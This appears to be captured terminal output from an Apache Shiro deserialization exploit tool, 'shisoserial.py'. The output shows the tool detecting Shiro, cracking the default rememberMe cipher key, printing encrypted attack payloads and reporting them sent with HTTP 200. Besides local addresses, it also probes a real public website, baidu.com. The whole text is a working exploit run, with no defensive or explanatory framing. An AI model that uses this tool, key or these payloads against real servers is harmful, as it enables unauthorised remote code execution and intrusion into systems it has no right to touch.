 ➜  shisoserial git:(master) ✗ python3 shisoserial.py -m encode -u target_urls.txt -t cbc -s 1.ser -T 4
****************************************************************************************************
[!] The target URL : https://127.0.0.1:8082 can't connect!
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] http://127.0.0.1:8080 crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload :
AaU5hiaNTsKDfsc6otlz4Htd1SreibmYHIwg+3Ug/PyWdFd6e1exuJI5uU+45PuGiVS3bb+NZZJYYuynpxY39beB9GMVk6GG15Rvr/r
A42Aek1QQ8jTPjj9GVNtmuMCu+pEoBQzOGVml1vjakSZSI213Wr1N8PEB3A9XEQeKzbQ9vp2xriwHHwTAMHwbBk4Z
[*] Send over : 200
[*] Shiro framework exists for http:// !
[*] You didn't specify a shiro key. Start crack mode!
[*] http:// crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload :
8jiBWzd+Q8aPZ+q9FFrvUYqaaU9frWZaAsBgM2tYC0jUfyy6rwGgsvafcfTnTzgH9RgPiph1XtvSUyzAZyjA5DsAqHBa+nwZpdRl8ko
NHI0+v8U7ypizz8Gusli2K3RVZtW5sRtso40GkTdCa6vYJ2U9vY/TKSV1s1wrogc324BQ2tOCJu3m++5j0odDG3JX
[!] The Shiro framework may not exist for http://www.baidu.com,maybe you can add '--data'/'-d' argument
and try again
[*] Send over : 200